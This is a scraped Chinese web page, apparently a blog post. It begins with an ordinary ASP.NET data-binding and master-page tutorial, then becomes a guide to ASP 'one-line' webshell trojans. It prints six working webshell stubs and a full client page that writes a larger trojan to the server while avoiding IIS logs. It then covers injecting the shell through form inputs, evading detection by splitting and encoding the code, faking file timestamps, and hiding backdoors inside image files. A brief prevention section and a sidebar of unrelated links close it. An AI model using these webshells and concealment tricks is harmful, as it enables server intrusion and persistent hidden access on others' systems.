
<%@ Import Namespace="System.Data.OleDb" %>
<script runat="server">
sub Page_Load
dim dbconn,sql,dbcomm,dbread
dbconn=New OleDbConnection("Provider=Microsoft.Jet.OLEDB.4.0; data source=" & server.mappath("northwind.mdb"))
dbconn.Open()
sql="SELECT * FROM customers"
dbcomm=New OleDbCommand(sql,dbconn)
dbread=dbcomm.ExecuteReader()
customers.DataSource=dbread
customers.DataBind()
dbread.Close()
dbconn.Close()
end sub
</script>
<html>
<body>
<form runat="server">
<asp:Repeater id="customers" runat="server">
<HeaderTemplate>
<table border="1" width="100%">
<tr>
<th>Companyname</th>
<th>Contactname</th>
<th>Address</th>
<th>City</th>
</tr>
</HeaderTemplate>
<ItemTemplate>
<tr>
<td><%#Container.DataItem("companyname")%></td>
<td><%#Container.DataItem("contactname")%></td>
<td><%#Container.DataItem("address")%></td>
<td><%#Container.DataItem("city")%></td>
</tr>
</ItemTemplate>
<FooterTemplate>
</table>
</FooterTemplate>
</asp:Repeater>
</form>
</body>
</html>


母版页
母版页为其他页面 提供模版,带有共享的布局和功能。母版页为内容定义了可被内容页覆盖的占位符。输出结果是母版页和内容页的组合。
内容页包含想要显示的内容。
当用户请求内容页时,ASP.NET 会对页面进行合并以生成结合了母版页布局和内容页内容的输出。

带控件的内容页:
<%@ Page MasterPageFile="master1.master" %>
<asp:Content ContentPlaceHolderId="CPH1" runat="server">
<h2>RUNOOB</h2>
<form runat="server">
<asp:TextBox id="textbox1" runat="server" />
<asp:Button id="button1" runat="server" text="Button" />
</form>
</asp:Content>
上面的内容页演示了如何把 .NET 控件插入内容页,就像插入一个普通的页面中。

导航
维护大型网站的菜单是困难而且费时的。
在 ASP.NET 中,菜单可存储在文件中,这样易于维护。文件通常名为 web.sitemap,并且被存放在网站的根目录下。

此外,ASP.NET 有三个新的导航控件:
- Dynamic menus
TreeViews
Site Map Path


asp’s one word
学完这个能看懂asp 木 马 文 件嘛?其实没学也能看懂,学了反而看不懂了呢
分类:
1、客户端
2、服务端

举例服务端:
更多asp的muma
参考文章1
参考文章2
一句话木马的 适用环境:
- 服务器的来宾账户有写入权限
已知数据库地址且数据库格式为asa或asp
在数据库格式不为asp或asa的情况下,可将一句话插入到asp文件中
工作的原理:
将服务端插入到asp文件中(包括asa.cdx.cer文件),该语句将会作为触发,接收somebody通过客户端提交的数据,执行并完成相应的入侵操作。
客户端则用来向服务端提交控制数据。

看一下最常用的一 句 话 木 马客户端的代码;假设服务端为<%execute request("fk")%>。
<html>
<head>
<title>一句话客户端</title>
<style type="text/css"> <!-- body {
background-color: #FFFFFF; } .lygf {
border: 1px solid #660069; font-size: 12px; } --> </style>
</head>
<body>
<table width="500" border="0" align="center" class="lygf" height="14" cellspacing="0">
<tr>
<td height="1" width="794">
<form name="lygf" method="post">
<!-- 创建一个form对象,其中name的作用是用作一个枢纽把我们要插入的马的内容传递给form,以post方式提交给下面的连接,而不是get,用post提交IIS是不记入日志的-->
<input name="add" type="text" id="add" size="97" value="http://">
<!--创建一个用于提交的输入框(text)用于写地址(add),value=是默认的内容 -->
<input type="submit" value="枫" onClick="this.form.action=this.form.add.value;">
<!-- 把上面value的值赋给form去post-->
<input type="hidden" name="fk" id="fk" value="Execute("Session(""fk"")=request(""*""):Execute(Session(""fk""))")">
<!--把fk与下面name的值*关联,用session保存代码然后执行,这句借用了海洋的客户端-->
<!--此fk与服务端木马一致,例如”<%execute request("fk")%>“-->
</td>
</tr>
<tr>
<td height="100" width="794">
<textarea name="*" cols="100" rows="9" width="45">
set lP=server.createObject("Adodb.Stream")
<!--建立流对象,有了对象才可以使用它固有的属性和方法。 CreateObject创建并返回对 Automation 对象的引用,应用于Server 对象;Adodb.Stream是ADO的Stream对象,提供存取二进制数据或者文本流,从而实现对流的读、写和管理等操作;对象创建后,就可以在代码中使用定义的对象变量(IP)引用此对象-->
lP.Open
lP.Type=2
<!--指定返回的数据类型,这里是以文本方式-->
lP.CharSet="gb2312"
<!--gb2312是指简体中文-->
lP.writetext request("lygf")
<!--获取木马内容。 Request 对象在 HTTP 请求期间,检索客户端浏览器传递给服务器的值,这里是lygf,要和下面文本框中的name=lygf相对应,writetext允许对现有的 text、ntext 或 image 列执行最小日志记录的交互式更新。WRITETEXT 将覆盖受其影响的列中的所有现有数据,在这里的作用就是取得下面的文本框里的木马的内容-->
lP.SaveToFile server.mappath("fk.asp"),2
<!--以覆盖文件的方式向服务器的同文件目录下写入fk.asp。2代表以覆盖的方式-->
lP.Close
set lP=nothing
<!--释放Adodb.Stream对象-->
<!--转向作用,转到我们刚刚写入的fk.asp-->
response.redirect "fk.asp"<!--即asp木马登录界面-->
</textarea>
<!--以上代码利用插入到数据库文件的 <%execute request(“fk“)%>这段代码执行,并将添加的木马内容写入和指向 fk.asp, 这样就相当于在服务器上建立了个 asp木马文件,就可以取得 webshell了-->
</td>
</tr>
<tr>
<td height="1" width="794">
<textarea name="lygf" cols="100" rows="15" width="45">
写入你的大马</textarea>
<!--又创建一个文本框用于写马的内容,这里的name要和上面的一致是lygf-->
</td>
</tr>
<tr>
<td width="794" height="7">
<!--使用说明-->
<font color="#000000">提供六个服务端:</font>
<br>
1. <%eval request("fk")%>
<br>
2. <%execute request("fk")%>
<br>
3. <%execute(request("fk"))%>
<br>
4. <%On Error Resume Next%><%eval request("fk")%>
<br>
5. <script language=VBScript runat=server>execute request("fk")</Script>
<br>
6. <script language=VBScript runat=server>eval request("fk")</Script>
<br>
<br>By 冷月孤枫 枫客:http://fk.3355.cn/ ... t;/font><br>
</td>
</tr>
</table>
</body>
</html>

在VBScript 中,x = y可以有两种解释。
第一种方式是赋值语句(Execute语句采用),将y的值赋予x。第二种解释是测试x 和y是否相等(Eval方法采用)。
一句话木马的工作原理:通过服务端的request(‘fk’)的作用是读取客户端文件中第一个文本框中的内容(name值被命名为
*的部分),然后通过Execute函数或eval函数执行其内容,之后的过程我都在上面说明了,写入大马,就得到了我们想要的webshell。
(ps:此处原博文写的是name为lygf的部分,我经过分析认为应该是*的部分)
常见的三种木 马 :正向连接木马 反弹连接木马 收信木马
- 正向连接木马,就是在中马者在机器上开个端口,而我们去连接他的端口。要知道他的IP,才能够连接他(那这就很难,宽带上网-动态IP,路由器-内网地址,连接不上)
- 反弹连接木马,就是在我们机器上开启一个端口,让中马者来连接我们,对方的IP怎么改变,也是无际于事。如果我们自己机器上的IP改变了,肉鸡就无法找到我们的机器。解决办法:域名,在网络中通过的对域名的访问能找到自己对应的IP地址,保持域名不变。
一句话木马能连接成功的前提条件:
一、服务器端没有禁止Adodb.Stream组件,因为我们使用一句话木马写入WebShell代码的条件是服务器端创建Adodb.Stream组件,如果该组件被禁用的话无法写入。
二、权限问题,如果当前的虚拟目录禁止user组或者everyone写入,同样不会成功。
应用:
1.入侵:把一句话插入任何以asp结尾的文件中就能实现入侵。很多程序中/留言本/评论/申请表单等等,凡是向服务器提交数据的页面只要存在着数据过滤不严,可以插入一句话,大多都能入侵。
首先要确认数据库必须是以asp结尾的,并且要知道数据库路径。
失败原因:一句话被包围在一个函数内了(结束它),可能是被过滤<% %>,就可以选择别的服务端,还有可以把一句话拆分,URLENCODE转换,代码加密等等!改了文件后要用海洋把文件最后修改时间改回去,这样可以骗过一些管理员!
2.后门:平时用的木马用专业的asp木马查找工具都是可以查出来的,用它做后门不容易查处来了,因为可以变形,拆分,URLENCODE转换,代码加密等等。
把它放在asp网页的页首、页尾,可能导致页面不正常,容易被发现;可以放在asp页面的空函数内,可以用,页面也正常;可以放在任何文件里(图片、文本、压缩文件等),建议用图片(数量多,不易被发现),把它插入到图片后在一个asp页面中写入<!--#include file="***/****.***" -->后面省略的是你插入的文件的地址,也可以用copy命令使图片与asp文件合二为一copy 1.gif /b + asp.asp /a asp.gif参数/b 是指定以二进制格式复制、合并文件。
参数/a 是指定以ascll格式复制、合并文件。还有很多期待发现的方法(比如一台主机可以给它架设IIS或微型IIS,后用一句话留后门,一句化在加上系统、只读、隐藏的属性,把文件夹放深一点,就差不多了)。
如何启用“一句话”木马拦截功能?
(1)在服务器wzxStopKeyWord.ini 文件中,设置 blockmuma = 1 表示启用此功能,拦 截“一句话”木马。
(2)重启IIS即可生效
防范:
隐藏网站的数据库,不要让攻击者知道数据库文件的链接地址,把数据库放深一点,名字起的奇怪一点。
防止暴库,在数据库连接文件中加入容错代码、设置好IIS转向错误页面等
防止用户提交的数据未过滤漏洞,对用户提交的数据进行过滤,替换一些危险的代码等,比较好的方法就是过滤<>
服务器端禁止Adodb.Stream组件
当前的虚拟目录禁止user组或者everyone写入操作
边栏推荐
- YoloV6:YoloV6+Win10---训练自己得数据集
- A pot of stew, a collection of common commands of NPM and yarn cnpm
- pom. XML configuration file label: differences between dependencies and dependencymanagement
- 剑指 Offer II 013. 二维子矩阵的和
- 力扣 2315.统计星号
- Automatic classification of defective photovoltaic module cells in electroluminescence images-論文閱讀筆記
- 微信公众号OAuth2.0授权登录并显示用户信息
- ASP.NET体育馆综合会员管理系统源码,免费分享
- Browse the purpose of point setting
- Detailed explanation of Flink parallelism and slot
猜你喜欢
随机推荐
小试牛刀之NunJucks模板引擎
el-upload上传组件的动态添加;el-upload动态上传文件;el-upload区分文件是哪个组件上传的。
ant desgin 多选
2022年投资哪个理财产品收益高?
[RT thread env tool installation]
R语言使用ggplot2函数可视化需要构建泊松回归模型的计数目标变量的直方图分布并分析构建泊松回归模型的可行性
干货分享|DevExpress v22.1原版帮助文档下载集合
Le PGR est - il utile au travail? Comment choisir une plate - forme fiable pour économiser le cœur et la main - d'œuvre lors de la préparation de l'examen!!!
PMP每日一练 | 考试不迷路-7.7
PMP對工作有益嗎?怎麼選擇靠譜平臺讓備考更省心省力!!!
开源OA开发平台:合同管理使用手册
最多可以参加的会议数目[贪心 + 优先队列]
Is PMP beneficial to work? How to choose a reliable platform to make it easier to prepare for the exam!!!
Leetcode force buckle (Sword finger offer 36-39) 36 Binary search tree and bidirectional linked list 37 Serialize binary tree 38 Arrangement of strings 39 Numbers that appear more than half of the tim
sql 常用优化
9 原子操作类之18罗汉增强
Dynamic addition of El upload upload component; El upload dynamically uploads files; El upload distinguishes which component uploads the file.
银行理财产品怎么买?需要办银行卡吗?
ASP. Net gymnasium integrated member management system source code, free sharing
R语言dplyr包mutate_at函数和min_rank函数计算dataframe中指定数据列的排序序号值、名次值、将最大值的rank值赋值为1


![[RT thread env tool installation]](/img/bc/9b39651d40a240f0893200793f67e9.png)